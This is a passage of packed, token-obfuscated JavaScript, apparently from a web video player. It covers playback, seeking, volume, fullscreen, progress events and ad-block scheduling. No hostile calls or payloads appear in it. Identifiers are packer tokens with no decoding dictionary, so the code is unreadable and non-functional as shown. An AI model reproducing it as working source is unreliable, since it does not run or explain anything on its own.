2q=I;if(o.3b=="4f"){if(!o.R.v4()&&v.3G!=1&&v.5a==1){2q=G;if(1K[\'YT\']){v.3G=1;o.3G=G;o.R.zn()}}}if(v.9B==1&&v.MR==0){o.X.sL();2q=G}if(o.bd||2q){if(o.bd){a8("8k")?tf(2):\'\'}}F{o.qU=I;o.gD=I;VG(!o.1M);o.aK.9v();if(!o.1M){js("1M");o.1M=G;if(v.1F.qO==1){1D(E(){o.S.H6()},100)}if(v.1F.9L>0&&v.3G==1){o.jl=G;1D(z8,v.1F.9L*2f)}if(v.1c3==1&&v.1c4){1c5()}W(B i=0;i<o.dF.Q;i++){if(v[\'Pn\'+o.dF[i]]==1){41.7Y("Pm"+o.dF[i],5V.l8())}}if(v.1c6==1&&v.1c7){1c8("1M")}if(o.43){o.43.1M()}js("1A");o.pe?o.S.DS(o.pe):\'\';o.S.CL();o.S.5I();bK("1E","2Z");v.1c9!==0?zJ():\'\';o.ab?bK("mR","1ca",1):\'\'}F{if(o.zP){bK("1E","2Z");o.zP=I}F{bK("kl","xH")}}if(v.NN==1&&!o.2k){B dd=1A 5V();B tt=dd.7n();if(tt-o.9s<fe){if(!o.1n.5p&&(v.NL!=1||o.1n.2g)){H.b4()}}}if(o.5U){if(v.z9==1){4n(o.2t);4n(o.wB)}}if(o.hB){o.hB.5C()}if(ae!=1&&a8("8k")||a8("5x")){tf(2)}F{if(v.9o==1&&K(v.NK)&&!K(3o.9o)){9o(v.NK);2q=G}if(!2q){1d("2Z");z7();if(!o.z5){o.z5=G;if(v.1F.9L>0&&v.3G==1){o.jl=G;1D(z8,v.1F.9L*2f)}}B xs=I;if(o.R.1h()>1&&v.xk==1&&ae!=1&&!aj()&&!K(o.P)&&!K(o.7i)){xs=a8("ej")}if(xs){aj()?9D(I):\'\'}F{9D(I)}}}}}F{o.R?o.R.2Z():\'\'}};H.NH=E(){z7()};E z7(){o.R.1i()>0?o.S.4V(o.R.1h(),o.R.1i()):\'\'}E z8(){o.jl=I;o.S.5I()}H.3n=E(){if(o.1E){o.ja=I;1d("3n");o.R.3n();o.S.3n();js("3M");v.A4==1?8V():\'\';v.zB==1?vM():\'\';v.6u==1?o.6u.3p("3M"):\'\';if(o.5U){if(v.z9==1){2M(o.2t);2M(o.wB)}}if(!K(o.P)&&!K(o.7i)&&v.xk==0){if(a8("ej")){}F{if(v.MU!=1&&v.gR==1){p9("9N","3M")}}}if(aj()){o.xu=G}o.mp=I}};H.5K=E(){o.R.5K();o.S.5K();o.3g=G;js("4r")};H.7y=E(){o.R.7y();o.3g=I;o.S.7y();o.R.5b(v.1P);js("7D")};H.5b=E(x,y){if(o.S){x<0.1cb?x=0:\'\';x>1?x=1:\'\';if(x<=0){H.5K();v.1P=0;x=0}F{if(o.3g){H.7y()}v.1P=x}js("1P",x);o.S.5b(x,y);o.R.5b(x)}};H.bs=E(){o.S.bs()};H.aE=E(){o.S?o.S.aE():\'\'};H.1cc=E(){H.aE()};H.zT=E(){o.X.8j();H.aE()};H.4V=E(1h,1i){if(o.42&&!o.1M){B f=o.42.e7();if(f.t&&f.d){1h=f.t}}o.S?o.S.4V(1h,1i):\'\'};H.yx=E(1h,1i){if(o.2A>0&&o.3b!="4f"){o.X.4R(o.2A,I);o.2A=1I}};H.kP=E(){B d=1A 5V();o.9s=d.7n();B x=I;if(o.S.d6()&&v.1t.8z!=1){o.S.dZ();x=G}if(o.3r){if(o.3r.ti()){o.3r.aL();x=G}}if(v.1a.8z==0){if(o.S.lD()&&v.1a.gH==1){o.S.fE();x=G}}if(v.9o==1&&K(v.Ny)&&!K(3o.9o)){9o(v.Ny);x=G}if(o.3g&&v.sl==1){o.X.7y();v.sl=0;x=G}if(!x){if(v.2e.on==1&&v.2e.3i==1&&v.2e.GM==1){9r(\'1E\',(o.1E?0:1))}H.as()}};H.PC=E(){if(o.S.d6()){o.S.aR()}};H.as=E(){if(o.R.8n()=="8P"){js("QK");v.1cd==1?H.sn():H.3n()}F{js("QJ");H.2Z()}cE()};H.4R=E(6s,qc){if(6s<o.R.1i()){if(v.kb.1cN==1){if(6s>o.R.1h()){L}}if(v.5A>0){6s<v.5A?6s=v.5A:\'\'}1d("4R",6s);o.Nv=6s;o.Nt=!o.1E;o.R.4R(6s);if(qc){o.S.4R(6s,o.R.1i())}o.k0=G;o.je=o.R.1h();cE(o.je)}};H.mT=E(1b,4B,ME){if(o.R.8n()=="8P"&&o.j8!=\'Bx\'){3n();if(o.2k&&ME){o.X.9j()}}1K.3d(1b,4B)};H.ow=E(){if(v.P==1&&!o.1M){if(a8("8k")){o.zR=G;L}}B x=o.R.eX();if(K(v.8m)){x=v.8m}if(x!=\'\'){js("8m");B oR=1K.3d(x,(v.1cg==1?\'1cO\':\'uP\'));oR.7u()}};H.8j=E(x){B 1h=o.R.1h();B 1i=o.R.1i();if(!o.1M&&o.2A>0){1h=o.2A}o.S.nj(1h,1i,x)};H.zy=E(){B 1h=o.R.1h();B 1i=o.R.1i();B dY=1i>0?1h/1i:0;B eN=2X.us(dY*100);o.yD++;if(!o.k0){o.S?o.S.nj((o.2A>0?o.2A:1h),1i):\'\'}F{1h!=o.je&&o.je!=-9?o.k0=I:\'\'}if((v.ga==1||v.Mw==1)&&1i>0){vY("zk","2Z 25%",dY,0.25);vY("zl","2Z 50%",dY,0.50);vY("zo","2Z 75%",dY,0.75)}W(B i=0;i<3;i++){if(!o.ih[i]){if(dY>=i*0.25+0.25){MI(i)}}}v.An==1?1d(1,1h,1i):\'\';if(v.7S==1||v.Ao>0){if(o.1E){B z=I;B uq=I;if(v.Mn==1&&v.7S==1){if(!o.R.7l()){z=G}}if(1h>0){if(1h==o.1h&&!z){uq=G}F{o.cD=0}o.1h=1h}F{if(v.1do==1){B ld=o.R.aA();v.An==1?1d(2,ld,o.um):\'\';if(!z){if(ld==o.um){uq=G}F{o.cD=0}}o.um=ld}}if(uq){o.cD++;if(v.7S==1){v.An==1?1d(3,o.cD):\'\';if(o.cD==v.Au*(2f/o.lr)){o.X.jV()}}F if(v.Ao>0&&o.R.yr()>1){if(o.cD==v.Ao*(2f/o.lr)){o.R.3R(\'OR ag\')}}}}}if(v.bh){if(v.bh.dz==1&&1i>0){!o.dz?o.dz=[]:\'\';o.dz[2X.4N(1h)]=1}}if(v.P==1){if(v.MV!=1&&v.pq==1){!K(o.P)?p9("7M",1h,1i):\'\'}if(v.MU!=1&&v.gR==1){!K(o.P)?p9("9N",1h,1i):\'\'}}if(v.J3==1&&v.Av>0){if(1h>=v.Av){if(!K(o.P)){if(a8("5x")){o.R.3n();o.S.3n()}v.Av=0}}}9Z("1E");if(v.9B==1&&v.MR>-1){1dq(1h,1i)}if(v.1dr==1&&v.1ds){if(1H MP!=="1I"){MP(1h)}}if(o.5U){cE(1h)}if(o.5M&&v.eB==1){if(o.42){!o.2A?o.42.sF(1h,1i):\'\'}}if(o.cA){o.7r?o.7r.1E(1h):\'\'}if(K(v.5l)){B ed=v.5l;if(8v([v.5l],\'-\')){ed=1i}if(ed>0&&1h>ed){AC()}}if(K(v.5C)){B r1=v.5C.2I(",");W(B i=0;i<r1.Q;i++){B r2=r1[i].2I("-");if(r2.Q==2){if(1h>r2[0]&&1h<r2[1]){if(r2[1]*1>1i){AC()}F{o.R.4R(r2[1]*1+(o.1n.7J?1:0))}}}}}if(o.eN!=eN&&eN>0){if(v.1dt==1){if(1H MO!=="1I"){MO(1h,1i,eN)}}if(v.1du==1&&o.dt){if(1H MN!=="1I"){MN()}}}o.eN=eN};E AC(){o.R.3n();o.R.4R(v.1M>0?v.1M:0);o.X.uj()}E MI(x){o.ih[x]=G;if(v.eB==1&&v.MH==1&&v.MG==x){if(o.5M&&o.3N){o.42?o.42.1dv(o.3N):\'\'}}js("ih",(x+1)*25+\'%\')}E vY(x,y,t,p){if(!K(o.mm[y])){if(t>p){bK(x,y,1)}}};H.jV=E(){o.cD=0;K(o.f1)?2E(o.f1):\'\';if(v.1dw==1){js("7S")}F{o.2A>0||o.R.7l()?\'\':o.2A=o.R.1h()+(v.1dx>0?1:0);B IH=o.S.lD();js("7S");o.R.7S();IH&&v.1a.gH==1?o.S.lz():\'\'}};H.yw=E(){o.S.nj(0,0);o.S.wQ(0,0);o.X.4V(0,0);o.S.aE()};H.rR=E(){if(o.R){B 1h=o.R.aA();if(v.1ir==1){js("aA",1h)}B 1i=o.R.1i();o.S?o.S.wQ(1h,1i):\'\'}};H.uj=E(){js("1dy");js("ih","100%");o.8q=G;if(v.bI==1){if(o.3b=="4f"){H.eO()}v.P==1?o.X.jK(\'8k\'):\'\';if(v.1M>0){o.X.4R(v.1M);o.2A=1I}H.2Z()}F{if(o.R.7l()||o.3b=="4f"||o.3b=="rt"){H.eO()}F{if(v.J1==1){o.X.4R((v.1M>0?v.1M:0),G);if(o.1n.ie){o.R.3n()}}}o.S.7Z();v.J3==1?v.1dz=1:\'\';if(a8("jw")||a8("e5")){}F{cV()}}js("5l")};H.b4=E(){B 2q=I;B 2G=I;o.Km=I;o.dh=G;1D(E(){o.dh=I},km);W(B x in o.8I){if(o.8I.2F(x)){if(K(o.8I[x])){2V{o.8I[x].IW()}2z(e){}}}}2V{o.gn=G;if(((o.1n.5p&&v.kU==1)||(o.1n.d9&&v.PF==1))&&o.5w&&!o.b3){B x=o.R.2m();if(x){if(x.1dA||x.qb){iF();2q=G}}}if(!2q){B vp;B y=o.29;if((o.3b=="dm"||o.3b=="5Z")&&o.1n.8W&&v.kU==1){o.R.nV();L}if(y.qb){o.9S=G;vp=y.qb({vH:"1z"});if(vp!==1I){vp.aM(E(){}).2z(E(2G){})}}F if(y.A5){y.A5({vH:"1z"});o.9S=G}F if(o.29.A9){y.A9({vH:"1z"});o.9S=G}F if(y.Ae){y.Ae({vH:"1z"});o.9S=G}F if(y.Ah){y.Ah();o.9S=G}}}2z(e){2G=G;1d(e)}if(o.1n.3S){if(28.1dB===I){o.9S=I}}if(!o.9S&&!2q){if(o.1n.3S&&o.rW){iF()}F{H.zc()}}if(!2G){1D(K3,4m)}};E iF(){B x=o.R.2m();if(x){if(o.R.1h()==0&&o.1n.5p&&v.1dC!=1){!o.1E?o.X.2Z():\'\'}F{o.oN=G;if(o.1n.d9){x.qb()}if(o.1n.5p){o.R.UT();x.1dD();x.1w("Xt",K1)}}}}E tg(){B x=o.R.2m();if(x){x.1dp()}};H.iF=E(){iF()};H.tg=E(){tg()};E K3(){if(o.Km!=G){if(o.am){o.R.gp()}if(v.2e.yF==1){vD(G);o.6R=G}v.6u==1?o.6u.3p("xn"):\'\';js("2k");bK("xn","b4",1)}};B eH;B a5={x:0,y:0};E yW(e){if(o.3r){if(o.3r.wq()){L}}if(o.7H){if(o.7H.mT()){L}}if(e.1dE!=0){e.BK!=0?a5.x++:a5.x--;e.eC!=0?a5.y++:a5.y--;if((v.2e.Jz==1||v.2e.JC==1)&&o.2k&&a5.y>a5.x){3e(eH);eH=6f(E(){a5={x:0,y:0};3e(eH)},2f)}F{o.bD=G;3e(eH);eH=6f(E(){o.bD=I;o.S.5J();a5={x:0,y:0};3e(eH)},3V);o.S.5J();e.b9()}if(a5.x>a5.y){if(e.BK>0){o.X.5b(4v(v.1P)-v.2e.p0/10,"no")}F{o.X.5b(4v(v.1P)+v.2e.p0/10,"no")}}F{B st=(o.1n.oR?-v.2e.p0/10:v.2e.p0/10);if(v.2e.JC==1&&o.2k){o.R.1T((e.eC>0?st:-st))}F if(v.2e.Jz==1&&o.2k){3P("4A",(e.eC>0?"+"+st*10:"-"+st*10))}F{o.X.5b(4v(v.1P)+(e.eC>0?st:-st),"no");o.S.lv()}}}}E K1(){1D(JD,100)}E JD(){if(!o.am){if(o.1n.5p){o.R.Vv();js("Er")}o.oN=I}}H.zc=E(){if(o.gn){o.2k=G;o.S.b4();if(!o.9S){if(K(o.ah)){2V{O(o.ah,{\'Y\':\'100%\',\'1e\':\'100%\',\'1u\':\'I6\',\'1c\':0,\'1f\':0,\'3Y\':"uT"})}2z(dW){}}O(o.29,{\'Y\':\'100%\',\'1e\':\'100%\',\'1u\':\'I6\',\'1c\':0,\'1f\':0,\'3Y\':"uT"});o.3k=o.29.2w;o.4I=o.29.3t;2V{28.3Q.C.5L=\'3u\';if(!K(o.1a)){28.Dg=E(e){e.b9()}}}2z(dW){}}if(v.yE==1){O(o.29,{\'9d\':\'#4D\'})}if(v.B1==1&&o.1n.3S==1&&!o.1n.ff){B sw=1K.bp.Y;B fz=1;W(B i=1;i<6;i++){if(sw>2f*i){fz=1X(v[\'B1\'+(2f*i)],i)}}if(fz>1){o.29.C.yC=fz;v.zm=fz;eT()}}if(o.3r){o.3r.aL()}cE();o.gn=I}};H.9j=E(){v6=G;if(28.Jq){28.Jq()}F if(28.Ju){28.Ju()}F if(28.JN){28.JN()}F if(28.K8){28.K8()}F if(28.Kf){28.Kf()}F if(28.K9){28.K9()}if(!o.9S){H.zh(I)}};H.xg=E(x,y){za(x,y)};E za(x,JR){if(K(o.P)&&!JR){o.wf=x}F{B 2q=I;B gU=o.bx/x;B gW=0;B tJ={\'1e\':gU};if(v.1dO==1){if(gU>o.bz){gU=o.bz;gW=o.bx/x;o.bx=tJ[\'Y\']=gW}}if(K(o.ah)&&v.S9!=1){2V{O(o.ah,tJ)}2z(dW){2q=G;1d("aa 1dU 1dT")}}if(!2q){o.5W=x;o.bz=gU;if(o.5W>0){O(o.26,tJ)}if(gW>0){js("Y",gW)}js("1e",gU)}if(o.P&&!o.2k){o.4I=gU;if(gW>0){o.3k=gW}o.P.2C()}}};H.zh=E(x){if(v6||x){o.2k=I;o.oN=I;if(!o.9S){if(K(o.ah)){2V{O(o.ah,{\'1u\':\'sX\',\'1c\':0,\'1f\':0,\'3Y\':\'Iy\'});O(o.ah,o.S7);O(o.ah,{\'Y\':o.cr,\'1e\':o.eq})}2z(dW){}}O(o.29,{\'Y\':o.cr,\'1e\':o.eq,\'1u\':\'2v\',\'1c\':0,\'1f\':0,\'3Y\':\'Iy\'});2V{28.3Q.C.5L=\'2j\';28.Dg=E(e){L G}}2z(dW){}}o.S.9j();if(v.yE==1){O(o.29,{\'9d\':v.tq});if(v.cT==1){o.29.C.9d=\'cT\'}F{O(o.29,{\'9d\':v.tq})}}if(v.zm>1){o.29.C.yC=1;v.zm=1;eT()}if(v.2e.yF==1){vD(I);o.6R=I}if(o.3r){o.3r.aL()}cE();o.uQ?o.uQ=I:\'\';o.S.wh();v6=I;js("Er");o.9S=I;o.dh=I}};H.6R=E(x){v.2e.1dS!=0?vD(x):\'\'};E vD(x){a5={x:0,y:0};if(x){1K.1w("qa",yW,{6Q:I})}F{3e(eH);1K.5c("qa",yW)}}H.eO=E(x){v.5a=0;if(x!=1){o.S.3n();o.X.yw()}F{}o.R.5b(v.1P);if(o.S.d6()){o.S.aR()}if(o.3g){H.5K()}cE(0);1d("2q");js("2q")};H.sn=E(){v.5a=0;v.3G=0;v.rX=0;v.7S==1?v.7S=9:\'\';o.R.Cj();o.X.eO()};H.7k=E(x){if(K(o.3I)){if(o.3I!=x){o.3I=x;if(v.GK==1){o.59=o.2U[x];if(o.5M){41.7Y("HF",o.59)}}o.R.7k(x);js("5m",o.2U[x]);o.S.CW(x)}}};H.mH=E(){o.S?o.S.mH():\'\'};H.iq=E(x){if(K(o.7G)){if(o.7G!=x){o.7G=x;if(v.Po==1){o.e9=v.e9=o.7w[x];if(o.5M){41.7Y("H1",o.e9)}}o.R.iq(x);js("8a",x);o.S.mI("8a")}}};H.bE=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;8g(y).J(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.gY?1:o.7s[x];o.ce=x}y=4v(y);if(o.n5||z){o.mJ=y;W(B i=0;i<o.7s.Q;i++){if(y<=o.7s[i]*1){o.ce=i;1q}}}if(o.5M&&v.Qn==1){41.7Y("Ql",y)}js("6i",y);o.R.bE(y);o.S.mI("6i")};E cE(x){o.43?o.43.1B(K(x)?x:o.R.1h()):\'\'};H.pj=E(){if(o.43){cE();o.43.C()}};H.jx=E(x){if(1H(oZ)==\'E\'){!o.43?o.43=1A oZ():\'\';o.43.Ek(x)}};B 9p;B bm;B wt;B 2P;E a8(x){if(v["4t"+x+"wu"]>0&&o.5M){B tb=41.6D("eb"+x+"3L"+o.d);if(tb){B ct=1A 5V();o.9s=ct.7n();B VT=(ct.7n()-tb)/1dR;if(VT<v["4t"+x+"wu"]){L I}}}if(v["4t"+x+"VU"]>0){if(o.R.1i()>0){if(o.R.1i()<v["4t"+x+"VU"]*60){if(v["4t"+x+"VV"]>0){v["4t"+x+"3L"+"Cm"]=v["4t"+x+"VV"]}F{L I}}}}if(o.nq.J("3z")!=-1&&v.P==1&&!o.ae&&v[x+\'s\']==1){if(1H sN=="1I"){L I}if(x=="5x"||x=="e5"){if(1H VW!=="1I"){2P=[];L VW(x)}}if(K(o.P)||K(o.7i)){if(!6N(o.3X)||aj(o.3T)){1d(\'ad bg\');L I}F{1d(\'ad l8\');L G}}F{if(K(v[x])){if(v[x].6G().J(".")>-1||v[x].6G().J(":")>-1||v[x].6G().J("[1dQ]")>-1){js("1dP",x);if(!aj(x)&&x!="9N"){1D(E(){o.1E||(o.7i==2c&&o.P==2c)?\'\':o.X.bs()},10);jm()}9p=0;bm=0;wt=x;2P=v[x].2I(" hG ");o.7h=[];o.iw=2P.Q;pN();o.rs=1;o.sE=G;W(B i=0;i<2P.Q;i++){2P[i]=2P[i].2I(" or ")}v[x.b8("3L","ki")]=v[x];v[x]=2c;o.3T=x;if(x!=\'9N\'){o.P=1A sN()}o.7i=1A pE();W(B i=0;i<2P.Q;i++){W(B j=0;j<2P[i].Q;j++){B 9U=4C(2P[i][j]);if(9U.J("[50%]")>0){B 1v=4G(1,2);2P[i][j]=2P[i][j].1p("[50%]","");if(1v==2){2P[i][j]=\'\'}}}}if(v.BB==1){W(B i=0;i<2P.Q;i++){B n=i==0?1:0;if(2P[i].Q>n){W(B j=n;j<2P[i].Q;j++){B 9U=4C(2P[i][j]);if(o.1n.Cs){iI(9U)}F{1D(iI,i*100,9U)}}}}}if(2P[0][0]==\'\'){fk()}F{o.7i.wS(4C(2P[0][0]),x)}L G}F{L I}}F{L I}}}F{L I}};H.yp=E(x){a8(x)};E p9(w,x,d){if(K(o[w+\'o\'])&&v[w+\'s\']==1){B y;W(B i in o[w+\'o\']){if(o[w+\'o\'].2F(i)){!o[w+\'o\'][i].1h&&o[w+\'o\'][i].qj?o[w+\'o\'][i].1h=o[w+\'o\'][i].qj:\'\';if(!o[w+\'o\'][i].vc&&K(o[w+\'o\'][i].1h)&&K(o[w+\'o\'][i].P)){B z=o[w+\'o\'][i].1h.6G();B ok=I;if(z){if(x=="8Y"){if(z==x){ok=G}}F{if(z=="3M"){if(z==x){ok=G}}if(z.J("%")>0){if(d>0){z=2S(z.1k(0,z.J("%")))*d/100}F{z=-1}}F{z=2S(z)}if(o[w+\'o\'][i].qj){x=o.yD*o.lr/2f}if(x>=z){if(v[\'4t\'+w+\'VX\']>0&&z>-1){if(x-z>=v[\'4t\'+w+\'VX\']){z=-1}}if(z>-1){ok=G}}}if(o[w+\'o\'][i].VY&&o.R.1i()>0){if(o.R.1i()<o[w+\'o\'][i].VY*1){o[w+\'o\'][i].vc=G;ok=I}}if(ok){y=o[w+\'o\'][i].P;v[w]=o[w+\'o\'][i].P;o[w+\'1dN\']=o[w+\'o\'][i].1h;o[w+\'VZ\']=o[w+\'o\'][i].1dG;if(a8(w)){if(o[w+\'o\'][i].qj){o[w+\'o\'][i].1h=o[w+\'o\'][i].1h+o[w+\'o\'][i].qj;o[w+\'o\'].2n(o[w+\'o\'][i])}o[w+\'o\'][i].vc=G;1q}}}}}}}};E ri(){if(aj()){if(o.eZ==0||v[\'4t\'+o.3T+\'1dM\']==1){O(o.3X,{"1J":0,"3J":"3u","1f":3V});1d(o.3T+" 1z");o.3T==\'7M\'?o.R.2Z():\'\'}}}E aj(z){B y=I;B x=[\'7M\',\'ej\'];W(B i=0;i<x.Q;i++){if(o.3T==x[i]||z==x[i]){if(v[\'4t\'+x[i]+\'1dL\']==1){y=G}}}L y};H.aj=E(x){L aj(x)};H.VS=E(x){x?\'\':qv();o.3T=="7M"?o.W0.2n(o.wz):\'\'};H.Bh=E(){qv()};H.Bj=E(){qv()};E qv(){if(aj()){if(o.1E){o.R.3n();o.S.3n()}1d(o.3T+" 1B");O(o.3X,{"1J":1,"3J":"5y","1f":0});o.wU=1}if(o.oN&&!o.9S){tg()}F{if(v["4t"+o.3T+"cO"]==1&&o.2k){o.X.9j()}}};H.Bu=E(x){o.7i=2c;o.wU=0;1d("3z 4U",o.3T);js("1dK",o.3T);if(x.1L=="9N"){B W3=1A 1dJ(x);o.gR.2n(W3)}F{if(K(o.P)){if(v.5a==0&&v.1dI==1&&o.R.1h()==0&&!o.8Y){v.5a=1;o.R.Cn()}if((!o.P.W4()||x.4Y)&&o.AR>0){1d("3z 1dH");o.P.4T();o.P=2c;o.P=1A sN()}if(aj()){ri()}F{if(o.1E){o.R.3n();o.S.3n()}}o.AR++;if(o.sE&&v.ha>0){2E(o.ha);o.ha=1D(W8,v.ha*2f*60);if(K(v.W6)){if(v.W6!=\'\'){o.h9?o.h9.5C():\'\';o.h9=1A 1dF()}}}o.sE=I;if(v.W7>0){1d("3z 1dn");js("1d6");1D(C1,v.W7*2f,x)}F{C1(x)}}F{1d("3z 1dm")}}};E C1(x){o.P.Go(x)}E W8(){if(K(o.P)){if(o.P.bc()&&o.eZ==0){o.P.pK();1d("3z ag "+v.ha);2P=[];bi()}}}H.gQ=E(){js(\'1cR\',o.3T);1d("3z 2G");Ce()};H.fk=E(){Ce()};E Ce(){B n=pN();1d("3z 6p "+!n);!n?fk():bi()};H.W1=E(x){if(v[o.3T+"Ci"]){W(B i=0;i<3;i++){v[o.3T+"Ci"]=v[o.3T+"Ci"].1p(x+(i==0?\' hG \':(i==1?\' or \':\'\')),\'\')}}};H.VQ=E(){L pN()};E pN(){B x=I;if(o.3T){B 6o=v[\'4t\'+o.3T+\'3L\'+\'Cm\'];B p5=v[\'4t\'+o.3T+\'3L\'+\'1cS\'];if(p5||6o){if(p5>0&&o.zN>0){o.iw=p5;if(o.eZ>=p5){x=G}}F{if(6o>0){o.iw=6o;if(o.eZ>=6o){x=G}}}}}L x}E fk(){if(2P.Q>0&&2P[9p]){if(bm<2P[9p].Q-1){1d("3z 1cT");o.P?o.P.pK():\'\';ri();bm++;B 9U=4C(2P[9p][bm]);B dO=BS(9U);if(dO==\'6k\'){o.7i=1A pE();o.7i.wS(9U,o.3T)}if(dO==\'2G\'){fk()}}F{bi()}}F{bi()}}E BS(9U){B x=\'6k\';if(v.BB==1&&o.7h){B qM=I;B n=0;W(B i=0;i<o.7h.Q;i++){if(o.7h[i].qx==0){if(o.7h[i].fg.Cp(9U)){o.7h[i].qx=1;B y=o.7h[i].fg.cH();if(y==\'4U\'){o.7i=o.7h[i].fg;1d("3z Cp");o.7h[i].fg.h0();x=y}F{if(y==\'\'){x=\'ok\';1d("3z 1cU");o.7i=o.7h[i].fg;o.7h[i].fg.VP()}if(y==\'2G\'){x=\'2G\'}}qM=G}if(qM&&o.7h[i].hV==0){n++;if(n<6){BC(o.7h[i])}F{1q}}}}}L x}H.9R=E(x,y){if(x!=\'\'){B z=9p;B Ct=I;if(y){W(B j=0;j<2P.Q;j++){2P[j]==y?z=j:\'\'}}if(2P.Q==1){if(2P[0].Q>1&&bm<2P[0].Q-1&&2P[bm]){B Vz=2P[bm].5B(1,99);2P[0].Cr(bm+1,99);Ct=G}}if(1H(x)=="3K"){W(B i=0;i<x.Q;i++){2P.Cr(z+i+1,0,[x[i]]);if(o.1n.Cs){iI(x[i])}F{1D(iI,i*100,x[i])}}}F{if(1H(x)=="5h"){2P.2n([x]);iI(x)}}if(Ct){2P[2P.Q-1]=2P[2P.Q-1].b8(Vz)}}};H.pW=E(x,y){if(x!=\'\'){B z=9p;if(y){W(B j=0;j<2P.Q;j++){2P[j]==y?z=j:\'\'}}if(2P[z]){if(1H(x)=="3K"){W(B i=0;i<x.Q;i++){2P[z].2n(x[i])}}F{if(1H(x)=="5h"){2P[z].2n(x)}}}}};H.bi=E(x){bi(x)};E iI(x){if(v.BB==1&&o.7h){B i=0;W(B i=0;i<2P.Q;i++){if(2P[i]==x){if(9p>=i){L}F{}}}if(2P.Q==1&&2P[0].Q>1){}F{B n=0;W(i=0;i<o.7h.Q;i++){o.7h[i].qx==0?n++:\'\'}o.7h.2n({hV:0,qx:0,x:4C(x),t:o.3T,fg:1A pE(G)});n<5?BC(o.7h[o.7h.Q-1]):\'\'}}}E BC(x){if(x){x.hV=1;x.fg.wS(x.x,x.t)}}E bi(jO){B 2q=pN();1d("3z 5C ("+o.eZ+")");if(2P.Q>0&&9p==2P.Q-1){if(2P[0][0].J("js:")==0){9p=-1;2P=[[2P[0][0]]]}}if(o.pL==2){2q=G}if(2P.Q>9p+1&&!2q){o.P.pK();ri();9p++;o.rs++;bm=0;B 9U=4C(2P[9p][0]);B dO=BS(9U);if(dO==\'6k\'){o.7i=1A pE();o.7i.wS(9U,wt)}if(dO==\'2G\'){bi(jO)}}F{kg();o.S.aE();if(K(o.P)){o.P.4T();o.P=2c}o.7i=2c;2P=[];bm=0;9p=0;o.wU=0;o.VB!=1?js("1cV",o.3T):\'\';o.VB=0;if(v.v8==1){if(o.5n){2V{o.5n.pc()}2z(e){1d(o.5n,e)}o.5n=1I}}wt=\'\';o.eZ=0;o.pQ=0;o.wz=\'\';2E(o.ha);3e(o.1cW);o.h9?o.h9.5C():\'\';o.8r?o.8r.1z():\'\';o.zN++;if(o.3T=="8k"||(o.3T=="ej"&&v.xk==1&&o.ja)||o.3T=="7M"){if(v.2H!=\'?\'){o.R.fA();B re;if(o.zR){o.X.ow();o.zR=I;re=G}if(o.3b=="4f"&&!o.k6&&o.1n.5p){re=G;o.3T=="8k"?o.R.Uj():\'\'}if(re||jO==\'jO\'||v.1cX==1||o.xu){o.xu=I}F{o.X.2Z(1)}}}if(o.wf>0){za(o.wf);o.wf=0}if(o.3T=="jw"){cV()}o.k6=I;o.3T=2c}};H.ze=E(){2P=[[\'\']]};H.jK=E(y){B x=[\'8k\',\'ej\',\'jw\',\'5x\',\'e5\'];B z;W(B i=0;i<x.Q;i++){z=I;if(y){y!=x[i]?z=G:\'\'}if(!z&&K(v[x[i].b8("3L","ki")])){v[\'4t\'+x[i].b8("3L","Aq")]--;if(v[\'4t\'+x[i].b8("3L","Aq")]>0){v[x[i]]=v[x[i].b8("3L","ki")];v[x[i].b8("3L","ki")]=2c}}}if(y=="8k"||y=="7M"){if(v.AA>1){if(K(o.As)&&v.pq==1){W(B i in o.As){o.As[i].vc=1I}v.AA--}}}};H.sL=E(){jm();if(K(o.9B)){o.9B.4T();o.9B=2c}o.9B=1A 1cY()};H.1cZ=E(){kg();o.9B.4T();o.9B=2c};H.jm=E(){jm()};H.kg=E(){kg()};E jm(){if(o.cR){}F{o.cR=1Q("1W");o.29.1N(o.cR);eM(o.cR);O(o.cR,{"2a":"#4D","1J":0.1});o.cR.C.3Y=QV}};E kg(){if(o.cR){o.29.3h(o.cR);o.cR=2c}};E 8V(){if(K(o.2y)){B p=o.2k?1X(v.1d0,v.2y):v.2y;if(p!=o.Ai){bZ(p,o.2y,v.kC)}1B(o.2y);O(o.2y,{"1J":v.r8});o.S.5I();o.lb?o.lb.1E():\'\'}};H.iB=E(){if(K(o.2y)){if(6N(o.2y)){3e(o.Ax);B t=o.R.1h();if(t==0&&v.Wd==1){}F{if(v.VE>0){2E(o.zY);o.zY=1D(vM,v.VE*2f)}F{vM()}}}}};E vM(){2E(o.zY);if((v.A4==1&&!o.1E)||v.VF==1){v.VF==1?8V():\'\'}F{O(o.2y,{"1J":0});1D(Vy,4i)}}E Vy(){if(!o.1E&&v.iS==1){}F{1z(o.2y);o.lb?o.lb.3M():\'\';o.S.5I()}}H.8V=E(){8V()};E VG(x){if(v.A8==1){W(B i=0;i<1K.6d.Q;i++){if(1K.6d[i]){if(1K.6d[i].3p("id")!=v.id){1K.6d[i].3p(\'3M\',(v.1d1==1?1:0))}}}}1K.hU=v.id}E Af(x){B y=8Z.7N(x).Q;o.oW=0;if(y>0){x=Ab(x,y,\'\',-1)}L x}E Ab(x,y,p,j){B x2=[];B 2q;if(K(x[\'1a\'])){x=x[\'1a\'];y=x.Q}B ii=0;W(B i=0;i<y;i++){2q=I;if(K(x[i][\'id\'])){x[i][\'gu\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(K(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!K(x[i][\'5R\'])?o.qm=x[i][\'id\']:\'\';if(!K(o.qm)){j==0&&!K(x[i][\'5R\'])?o.qm=x[i][\'id\']:\'\'}x[i][\'9i\']=p;x[i][\'z2\']=j;x[i][\'eo\']=ii;if(K(x[i][\'1i\'])){o.oW+=x[i][\'1i\']}if(K(x[i][\'VI\'])){x[i][\'1U\']=x[i][\'VI\'];B q1=x[i][\'2H\']?x[i][\'2H\'].J(\'[\'):0;B q2=x[i][\'2H\']?x[i][\'2H\'].J(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'2H\'].1k(q1+1,q2-q1-1);B s2=s1.2I(",");B s3=\'\';W(B 